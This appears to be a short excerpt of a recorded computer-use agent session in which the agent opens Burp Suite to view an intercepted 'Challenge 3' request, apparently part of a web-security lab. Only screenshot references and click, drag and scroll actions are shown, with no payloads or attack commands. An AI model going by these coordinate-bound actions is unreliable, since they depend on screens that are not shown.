
Maximize Burp and view the intercepted Challenge 3 request in Proxy > Intercept.
left_click_drag(559, 530, 559, 631)

left_click(1328, 271)

left_click_drag(478, 494, 481, 600)

scroll(267, 419, "up", 4)

left_click(58, 265)
